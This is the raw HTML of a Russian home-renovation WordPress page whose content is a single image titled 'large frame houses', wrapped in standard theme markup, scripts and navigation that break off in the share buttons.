

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/dachnyj-domik-svoimi-rukami/%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5-%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D1%8B%D0%B5-%D0%B4%D0%BE%D0%BC%D0%B0/
body_size: 97608
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_92193 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>большие каркасные дома - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/dachnyj-domik-svoimi-rukami/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%b5-%d0%ba%d0%b0%d1%80%d0%ba%d0%b0%d1%81%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;большие каркасные дома&raquo;" href="https://www.remontbp.com/dachnyj-domik-svoimi-rukami/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%b5-%d0%ba%d0%b0%d1%80%d0%ba%d0%b0%d1%81%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"3097824645","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=92193' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdachnyj-domik-svoimi-rukami%2F%25d0%25b1%25d0%25be%25d0%25bb%25d1%258c%25d1%2588%25d0%25b8%25d0%25b5-%25d0%25ba%25d0%25b0%25d1%2580%25d0%25ba%25d0%25b0%25d1%2581%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdachnyj-domik-svoimi-rukami%2F%25d0%25b1%25d0%25be%25d0%25bb%25d1%258c%25d1%2588%25d0%25b8%25d0%25b5-%25d0%25ba%25d0%25b0%25d1%2580%25d0%25ba%25d0%25b0%25d1%2581%25d0%25bd%25d1%258b%25d0%25b5-%25d0%25b4%25d0%25be%25d0%25bc%25d0%25b0%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-92193 attachmentid-92193 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-92193 post-loop-1 post-parity-odd post-entry-last single-big post  post-92193 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/dachnyj-domik-svoimi-rukami/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%b5-%d0%ba%d0%b0%d1%80%d0%ba%d0%b0%d1%81%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0/' rel='bookmark' title='Постоянная ссылка: большие каркасные дома'>большие каркасные дома			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Октябрь 27, 2017</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/dachnyj-domik-svoimi-rukami/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%b5-%d0%ba%d0%b0%d1%80%d0%ba%d0%b0%d1%81%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/nuke/" title="Записи Nuke" rel="author">Nuke</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2017/10/большие-каркасные-дома.jpg'><img width="534" height="400" src="https://www.remontbp.com/wp-content/uploads/2017/10/большие-каркасные-дома-534x400.jpg" class="attachment-medium size-medium" alt="большие каркасные дома" srcset="https://www.remontbp.com/wp-content/uploads/2017/10/большие-каркасные-дома-534x400.jpg 534w, https://www.remontbp.com/wp-content/uploads/2017/10/большие-каркасные-дома-267x200.jpg 267w, https://www.remontbp.com/wp-content/uploads/2017/10/большие-каркасные-дома-768x575.jpg 768w, https://www.remontbp.com/wp-content/uploads/2017/10/большие-каркасные-дома-802x600.jpg 802w, https://www.remontbp.com/wp-content/uploads/2017/10/большие-каркасные-дома-705x528.jpg 705w, https://www.remontbp.com/wp-content/uploads/2017/10/большие-каркасные-дома-450x337.jpg 450w, https://www.remontbp.com/wp-content/uploads/2017/10/большие-каркасные-дома.jpg 883w" sizes="(max-width: 534px) 100vw, 534px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/dachnyj-domik-svoimi-rukami/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%b5-%d0%ba%d0%b0%d1%80%d0%ba%d0%b0%d1%81%d0%bd%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0/&amp;t=%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5%20%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%BE%D0%BC%D0%B0' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%B5%20%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BD%D1%8B%D0%B5%20%D0%B4%D0%BE%D0%BC%D0%B0&url=https://www.remontbp.com/?p=92193' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' 